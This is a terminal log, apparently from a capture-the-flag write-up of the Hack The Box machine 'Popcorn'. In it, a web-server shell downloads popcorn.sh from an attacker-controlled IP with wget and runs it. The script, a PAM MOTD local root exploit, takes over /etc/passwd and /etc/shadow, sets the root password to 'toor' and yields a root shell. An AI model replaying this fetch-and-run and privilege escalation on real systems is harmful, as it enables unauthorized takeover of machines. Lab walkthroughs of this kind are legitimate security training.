 www-data@popcorn:/tmp$ ls -la 1
ls -la
total 16
drwxrwxrwt  4 root root 4096 Mar 11 19:03 .
drwxr-xr-x 21 root root 4096 Mar 11 03:28 ..
drwxrwxrwt  2 root root 4096 Mar 11 03:28 .ICE-unix
drwxrwxrwt  2 root root 4096 Mar 11 03:28 .X11-unix
www-data@popcorn:/tmp$ wget http://10.10.14.67:9191/popcorn.sh 2
wget http://10.10.14.67:9191/popcorn.sh
--2019-03-11 19:23:39--  http://10.10.14.67:9191/popcorn.sh
Connecting to 10.10.14.67:9191... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3043 (3.0K) [application/x-sh]
Saving to: `popcorn.sh'
100%[======================================>] 3,043       --.-K/s   in 0.001s
2019-03-11 19:23:39 (3.18 MB/s) - `popcorn.sh' saved [3043/3043]
www-data@popcorn:/tmp$ chmod +x popcorn.sh 3
chmod +x popcorn.sh
www-data@popcorn:/tmp$ ./popcorn.sh 4
./popcorn.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password: toor
root@popcorn:/tmp# whoami
whoami !!!
root
root@popcorn:/tmp#